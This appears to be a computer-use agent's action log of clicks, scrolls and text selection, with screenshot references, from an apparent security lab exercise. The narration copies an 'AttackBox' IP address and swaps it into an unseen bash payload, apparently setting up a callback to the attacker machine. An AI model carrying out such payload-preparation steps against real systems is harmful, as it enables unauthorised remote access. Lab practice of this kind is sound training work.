
left_click(1848, 482)
left_click(696, 454)

Copy the AttackBox IP 10.67.119.251 from the ens5 inet line.
left_click(321, 528)
scroll(321, 527, "up", 4)
scroll(321, 527, "up", 3)

mouse_move(172, 467)
left_mouse_down()
mouse_move(330, 476)
mouse_move(176, 475)
left_mouse_up()

right_click(165, 474)
left_click(236, 617)

Replace 10.9.239.196 in the bash payload with the pasted 10.67.119.251.
scroll(256, 579, "down", 6)
scroll(178, 633, "down", 1)
left_click(1181, 501)
